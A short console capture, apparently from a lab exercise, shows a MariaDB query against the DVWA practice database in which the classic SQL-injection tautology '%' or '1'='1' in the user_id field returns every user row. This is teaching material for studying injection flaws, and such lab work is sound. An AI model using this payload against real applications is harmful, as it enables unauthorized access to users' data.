 MariaDB [dvwa]> SELECT first_name, last_name FROM users WHERE user_id = '%' or '1'
='1';
+------------+-----------+
| first_name | last_name |
+------------+-----------+
| admin      | admin     |
| Gordon     | Brown     |
| Hack       | Me        |
| Pablo      | Picasso   |
| Bob        | Smith     |
+------------+-----------+
5 rows in set (0.001 sec)
MariaDB [dvwa]>